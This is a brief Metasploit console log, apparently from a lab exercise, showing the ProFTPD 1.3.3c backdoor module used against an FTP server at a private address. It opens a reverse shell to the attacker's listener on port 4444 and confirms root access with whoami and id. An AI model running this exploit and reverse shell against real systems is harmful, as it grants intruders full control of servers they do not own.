 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.106:4444
[*] 192.168.0.105:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo BUNp3Py8jIsOaCqH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "BUNp3Py8jIsOaCqH\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.106:4444 -> 192.168.0.105:36212) at 2019-08-22 14:47:50 +0800
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),65534(nogroup)